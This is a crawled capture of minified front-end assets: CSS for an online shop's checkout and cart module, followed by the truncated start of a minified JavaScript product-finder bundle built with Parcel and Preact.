#mccl_rps li{float:left;padding:10px}#mccl_related_products .mcc_p_brand{margin-top:10px}#mccl_related_products .mcc_p_name{display:block;margin-bottom:10px;margin-top:0}#mccl_related_products .mcc_p_pricei{padding-right:8px}.mcc_p_features{margin-bottom:0}#mccl_related_products .mcc_p_price{display:inline-block;margin-right:10px;font-size:13px}div#mccl_rp_container{overflow:hidden;position:relative;margin-left:10px;margin-right:10px}div#mccl_rp_pagination{text-align:center;margin-top:0}div#mccl_rp_pagination ul{display:inline-block;margin-bottom:0}div#mccl_rp_pagination ul li{display:inline-block}div#mccl_rp_pagination ul li:first-child{width:25px;cursor:pointer}div#mccl_rp_pagination ul li:last-child{width:20px;cursor:pointer}div#mccl_footer{margin-top:10px;padding:10px 10px 0}div#mccl_footer li{display:inline-block;padding-right:20px}div#mccl_footer li:last-child{padding-right:0}div#mccl_footer li a{text-decoration:none}div#mccl_footer li a:hover{text-decoration:underline}#mccl_product_container > div{position:relative;overflow:hidden;border-bottom:1px solid #cacaca;padding-top:20px;padding-bottom:15px}#mccl_product_container > div:last-child{border-bottom:0}.mcc-lock{overflow:hidden!important;padding-right:17px}#mccp_free_shipping{margin:20px 0}.mcc_product_image_container img,#mccl_rps img{max-width:100%}.mcc_clear{clear:both}#mccl_estimated_shipping_cost{text-align:right;text-transform:uppercase}.mccl_escc,#mccl_estimated_shipping_cost{margin-top:2px;margin-bottom:0;font-size:11px!important}#mccl_estimated_shipping_cost{margin-top:10px}#module-mccheckout-mccreview .fancybox-lock .fancybox-overlay,#module-mccheckout-mccheckout .fancybox-lock .fancybox-overlay{overflow-y:initial!important}#module-mccheckout-mccreview .fancybox-overlay,#module-mccheckout-mccheckout .fancybox-overlay{z-index:9999999999}#module-mccheckout-mccreview .fancybox-skin .fancybox-close,#module-mccheckout-mccheckout .fancybox-skin .fancybox-close{top:0;right:17px;text-align:center;border-radius:0;width:40px;height:40px;font-size:12px;line-height:40px;background-image:none;background:none;color:white;mix-blend-mode:difference}@supports (-ms-ime-align:auto){#module-mccheckout-mccreview .fancybox-skin .fancybox-close,#module-mccheckout-mccheckout .fancybox-skin .fancybox-close{text-shadow:0 0 4px black}}#module-mccheckout-mccreview .fancybox-skin .fancybox-close:after,#module-mccheckout-mccheckout .fancybox-skin .fancybox-close:after{content:"\e80f";font-family:"fontello";font-style:normal;font-weight:normal}.mccl_shipping_more_info{padding-left:0;text-transform:initial}.mccl_shipping_more_info span{padding-right:5px}#mcci_header{padding:0 20px 0}.mcc_customscroll::-webkit-scrollbar{width:5px}.mcc_customscroll::-webkit-scrollbar-track{background:#cecece}.mcc_customscroll::-webkit-scrollbar-thumb{background:#727272}#module-mccheckout-mccreview .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar,#module-mccheckout-mccheckout .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar{width:5px}#module-mccheckout-mccreview .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-track,#module-mccheckout-mccheckout .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-track{background:#cecece}#module-mccheckout-mccreview .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-thumb,#module-mccheckout-mccheckout .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-thumb{background:#727272}body .mccl_escc,body #mccl_estimated_shipping_cost{position:relative;font-size:12px!important}body #mccl_estimated_shipping_cost{position:absolute;right:0;top:-12px}#mcc_layercart .mcc_product_image_container,#mcc_layercart .mcc_product_details{display:inline-block;vertical-align:top;position:relative}#mcc_layercart .mcc_product_image_container{width:124px}#mcc_layercart .mccl_prod_root:not(.mcc_gift) .mcc_product_image_container{padding:5px 0 5px 10px}#mcc_layercart .mcc_product_details{width:calc( 100% - 124px );padding-left:15px;padding-right:10px}.mccl_prod_root.mcc_gift .mcc_product_details{padding-top:20px}.mccl_prod_root.mcc_gift .mcc_product_details .mcc_p_name_container{padding-bottom:5px}.mccl_prod_root.mcc_gift .mcc_p_giftmsg{padding-top:5px!important;display:inline-block}#mccl_rps img{max-width:75%;margin-left:auto;margin-right:auto;display:block}#mccl_product_container .mcc_p_price_container.mcc_curr_price_t,#mccl_product_container .mcc_p_price_container.mcc_old_price_t{display:inline-block}#mccl_product_container span.mcc_p_oldprice{margin-left:0!important}.mccl_p_price{float:right;margin-top:-26px}#mccl_related_products{overflow:hidden;margin-top:15px}#mccl_backtoshop{background-color:rgba(0,0,0,0.05);position:absolute;right:0;top:0;height:48px;width:48px;text-align:center;line-height:48px;cursor:pointer}.mccl_escc a.chosen-single{color:inherit!important;text-align:left;margin-top:2px;margin-left:2px}.mcc_p_gift{color:white;padding:5px 10px}div#mcc_header_line{text-align:center;text-transform:uppercase;line-height:65px;position:relative}div#mcc_header_line a{position:absolute;left:0;padding:0 30px;font-size:12px}#mcc_infos{margin-bottom:15px;font-size:13px;color:#272727;font-weight:500}#mcc_layercart #mcc_infos{margin-bottom:0;margin-top:20px}#mcc_infos li:before{color:#8aa777!important;padding-right:20px;font-size:10px;content:'\e816';font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#mcci_header .col-xs-9{padding-right:0}.mcc_p_giftmsg{display:inline-block;line-height:1.4;padding-top:5px;cursor:text;text-transform:uppercase;font-style:italic;font-weight:400!important;padding-right:15px}.mcc_p_giftmsg a{pointer-events:none;font-size:inherit!important;color:inherit!important;font-weight:inherit!important}.mcc_gift span.mcc_p_name:before{margin-right:5px;content:'\f086';font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div#mccl_product_container .mccl_prod_root.mcc_gift .mcc_product_image_container{padding-left:0;padding-right:0}.mccl_prod_root.mcc_gift{padding-top:0!important;padding-bottom:0!important}div#mccl_product_container .mccl_prod_root.mcc_gift .mcc_product_image_container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.04)}div#mccl_product_container .mccl_prod_root.mcc_gift:after{content:"";background-color:rgba(0,0,0,0.02);display:block;width:100%;height:100%;position:absolute;top:0;left:0;pointer-events:none}.mccl_cartrule{overflow:hidden}.mccl_cartrule > div{padding:0;font-size:12px!important}.mccl_cartrule > div:nth-child(2){text-align:right}.mccl_cartrule > div i{vertical-align:middle;padding-right:8px;cursor:pointer;position:relative;top:0;font-size:7pt!important}@media (max-width:767px){div#mcc_header_line a{padding:0 15px}}@media (max-width:380px){.mccl_p_price .mcc_old_price_t{display:none!important}}@media ( max-width:390px){#mcc_infos li:before{font-size:8px;padding-right:11px}#mcc_infos{font-size:11px}.mcc_p_giftmsg{font-size:10px!important;max-height:44px;overflow:hidden;text-align:justify}span.mcc_p_giftmsg p{margin-bottom:0}#mccr_price_summary td{font-size:11px!important}}.mcc_campaign{font-family:'Hind',Sans-Serif;font-size:11px;font-weight:300;font-style:italic;color:#d8a1a7}.mcc_campaign i{margin-right:5px;font-size:11px;color:#d8a1a7}#mcc_layercart a.more_info_link{text-decoration:underline !important}.mcc_campaign_ck{font-family:'Hind',Sans-Serif;font-size:12px;font-weight:500;color:#d8a1a7;margin-top:8px}.mcc_campaign_ck i{margin-right:10px;font-size:12px;color:#d8a1a7}@font-face{font-family:'fontello';src:url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.eot?50295085');src:url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.eot?50295085#iefix') format('embedded-opentype'),url('https://static2.sabinacdn.com/modules/mccheckout/assets/font/fontello.woff2?50295085') format('woff2'),url('https://static3.sabinacdn.com/modules/mccheckout/assets/font/fontello.woff?50295085') format('woff'),url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.ttf?50295085') format('truetype'),url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.svg?50295085#fontello') format('svg');font-weight:normal;font-style:normal}[class^="mcci-"]:before,[class*=" mcci-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="mcci-spin"]:not(.animate-spin-vcenter):before,[class*=" mcci-spin"]:not(.animate-spin-vcenter):before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.mcci-emo-happy:before{content:'\e800'}.mcci-phone:before{content:'\e801'}.mcci-phone-1:before{content:'\e802'}.mcci-phone-circled:before{content:'\e803'}.mcci-mobile-1:before{content:'\e804'}.mcci-mobile-2:before{content:'\e805'}.mcci-left-open:before{content:'\e806'}.mcci-right-open:before{content:'\e807'}.mcci-left-open-big:before{content:'\e808'}.mcci-right-open-big:before{content:'\e809'}.mcci-left-open-mini:before{content:'\e80a'}.mcci-right-open-mini:before{content:'\e80b'}.mcci-lock:before{content:'\e80c'}.mcci-add:before{content:'\e80d'}.mcci-cancel-1:before{content:'\e80e'}.mcci-cancel:before{content:'\e80f'}.mcci-pencil:before{content:'\e810'}.mcci-mobile-alt:before{content:'\e811'}.mcci-mobile-3:before{content:'\e812'}.mcci-left-small:before{content:'\e813'}.mcci-ok-circled2:before{content:'\e814'}.mcci-minus:before{content:'\e815'}.mcci-ok:before{content:'\e816'}.mcci-credit-card:before{content:'\e817'}.mcci-calendar:before{content:'\e818'}.mcci-lock-1:before{content:'\e819'}.mcci-trash:before{content:'\e81a'}.mcci-cancel-2:before{content:'\e81b'}.mcci-spin1:before{content:'\e830'}.mcci-spin2:before{content:'\e831'}.mcci-mobile-4:before{content:'\f034'}.mcci-info-circled-alt:before{content:'\f086'}.mcci-phone-squared:before{content:'\f098'}.mcci-angle-up:before{content:'\f106'}.mcci-angle-down:before{content:'\f107'}.mcci-mobile:before{content:'\f10b'}.mcci-volume-control-phone:before{content:'\f2a0'}.mcci-spinner1:before{content:'\f528'}.animate-spin{-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.animate-spin-vcenter:before{-moz-animation:spin-vcenter 2s infinite linear;-o-animation:spin-vcenter 2s infinite linear;-webkit-animation:spin-vcenter 2s infinite linear;animation:spin-vcenter 2s infinite linear;display:inline-block}@-moz-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@-webkit-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@-o-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@-ms-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-top:-3px}.chosen-container *{box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;width:100%;border:1px solid #aaa;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,0.15);clip:rect(0,0,0,0)}.chosen-container.chosen-with-drop .chosen-drop{clip:auto}.chosen-container a{cursor:pointer}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999999}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;white-space:nowrap}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:10px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") no-repeat 0 -2px;margin-top:50%;transform:translateY(-50%)}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:2px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;clip:rect(0,0,0,0)}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;text-align:left}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eeeeee;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px -2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3)}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important}.chosen-disabled{opacity:0.5 !important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url("https://static1.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite@2x.png") !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}

--- FILE ---
content_type: application/javascript
request_url: https://findercdn.sellboost.com/finder.min.js?v=19b204c5-master
body_size: 46952
content:
!function(){function e(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}function t(e){return e&&e.__esModule?e.default:e}var n,r,o,a,i,s,c,l,u,d,f,h,p,v,m,g,b,_,S,y,w,E,C,x,N,F,T,P,R,A,k,I,D,O,L,U,M,H,B,V,j,z,G,q,W,J,K,Q,Y,X,Z,$,ee,et,en,er,eo,ea,ei,es,ec,el,eu,ed,ef,eh,ep,ev,em,eg,eb,e_,eS,ey,ew,eE,eC,ex,eN,eF,eT,eP,eR,eA,ek,eI,eD,eO,eL,eU,eM,eH,eB,eV,ej,ez,eG,eq,eW,eJ,eK,eQ,eY,eX,eZ,e$="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},e0={},e1={},e2=e$.parcelRequire2a26;function e3(e,t,n,r,o,a,i){try{var s=e[a](i),c=s.value}catch(e){n(e);return}s.done?t(c):Promise.resolve(c).then(r,o)}function e4(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var a=e.apply(t,n);function i(e){e3(a,r,o,i,s,"next",e)}function s(e){e3(a,r,o,i,s,"throw",e)}i(void 0)})}}function e5(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function e6(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){e5(e,t,n[t])})}return e}function e9(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):(function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n.push.apply(n,r)}return n})(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function e8(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function e7(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function te(e,t){if(e){if("string"==typeof e)return e8(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return e8(e,t)}}function tt(e){return function(e){if(Array.isArray(e))return e8(e)}(e)||e7(e)||te(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function tn(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}null==e2&&((e2=function(e){if(e in e0)return e0[e].exports;if(e in e1){var t=e1[e];delete e1[e];var n={id:e,exports:{}};return e0[e]=n,t.call(n.exports,n,n.exports),n.exports}var r=Error("Cannot find module '"+e+"'");throw r.code="MODULE_NOT_FOUND",r}).register=function(e,t){e1[e]=t},e$.parcelRequire2a26=e2),e2.register("bRvn3",function(t,n){"use strict";e(t.exports,"register",function(){return r},function(e){return r=e}),e(t.exports,"resolve",function(){return o},function(e){return o=e});var r,o,a={};r=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)a[t[n]]=e[t[n]]},o=function(e){var t=a[e];if(null==t)throw Error("Could not resolve bundle with id "+e);return t}}),e2.register("6Aq0R",function(t,n){e(t.exports,"getBundleURL",function(){return r},function(e){return r=e});"use strict";var r,o={};r=function(e){var t=o[e];return t||(t=function(){try{throw Error()}catch(t){var e=(""+t.stack).match(/(https?|file|ftp|(chrome|moz|safari-web)-extension):\/\/[^)\n]+/g);if(e)return(""+e[2]).replace(/^((?:https?|file|ftp|(chrome|moz|safari-web)-extension):\/\/.+)\/[^/]+$/,"$1")+"/"}return"/"}(),o[e]=t),t}}),e2("bRvn3").register(JSON.parse('{"T4PIK":"finder.min.js","kGgFh":"no-foto.21379881.webp","dgGdE":"finder.min.css"}'));function tr(e,t){var n,r,o,a,i=function(e){return function(t){return s([e,t])}},s=function(i){if(n)throw TypeError("Generator is already executing.");for(;a&&(a=0,i[0]&&(c=0)),c;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return c.label++,{value:i[1],done:!1};case 5:c.label++,r=i[1],i=[0];continue;case 7:i=c.ops.pop(),c.trys.pop();continue;default:if(!(o=(o=c.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){c=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){c.label=i[1];break}if(6===i[0]&&c.label<o[1]){c.label=o[1],o=i;break}if(o&&c.label<o[2]){c.label=o[2],c.ops.push(i);break}o[2]&&c.ops.pop(),c.trys.pop();continue}i=t.call(e,c)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}},c={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:i(0),throw:i(1),return:i(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}"function"==typeof SuppressedError&&SuppressedError;var to,ta,ti,ts,tc,tl,tu,td={},tf=[],th=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,tp=Array.isArray;function tv(e,t){for(var n in t)e[n]=t[n];return e}function tm(e){var t=e.parentNode;t&&t.removeChild(e)}function tg(e,t,n){var r,o,a,i={};for(a in t)"key"==a?r=t[a]:"ref"==a?o=t[a]:i[a]=t[a];if(arguments.length>2&&(i.children=arguments.length>3?to.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===i[a]&&(i[a]=e.defaultProps[a]);return tb(e,i,r,o,null)}function tb(e,t,n,r,o){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==o?++ti:o};return null==o&&null!=ta.vnode&&ta.vnode(a),a}function t_(e){return e.children}function tS(e,t){this.props=e,this.context=t}function ty(e,t){if(null==t)return e.__?ty(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?ty(e):null}function tw(e){(!e.__d&&(e.__d=!0)&&ts.push(e)&&!tE.__r++||tc!==ta.debounceRendering)&&((tc=ta.debounceRendering)||tl)(tE)}function tE(){var e,t,n,r,o,a,i,s,c;for(ts.sort(tu);e=ts.shift();)e.__d&&(t=ts.length,r=void 0,o=void 0,a=void 0,s=(i=(n=e).__v).__e,(c=n.__P)&&(r=[],o=[],(a=tv({},i)).__v=i.__v+1,tA(c,i,a,n.__n,void 0!==c.ownerSVGElement,null!=i.__h?[s]:null,r,null==s?ty(i):s,i.__h,o),tk(r,i,o),i.__e!=s&&function e(t){var n,r;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(r=t.__k[n])&&null!=r.__e){t.__e=t.__c.base=r.__e;break}return e(t)}}(i)),ts.length>t&&ts.sort(tu));tE.__r=0}function tC(e,t,n,r,o,a,i,s,c,l,u){var d,f,h,p,v,m,g,b,_,S,y=0,w=r&&r.__k||tf,E=w.length,C=E,x=t.length;for(n.__k=[],d=0;d<x;d++)null!=(p=n.__k[d]=null==(p=t[d])||"boolean"==typeof p||"function"==typeof p?null:"string"==typeof p||"number"==typeof p||"bigint"==(void 0===p?"undefined":tn(p))?tb(null,p,null,null,p):tp(p)?tb(t_,{children:p},null,null,null):p.__b>0?tb(p.type,p.props,p.key,p.ref?p.ref:null,p.__v):p)&&(p.__=n,p.__b=n.__b+1,-1===(b=function(e,t,n,r){var o=e.key,a=e.type,i=n-1,s=n+1,c=t[n];if(null===c||c&&o==c.key&&a===c.type)return 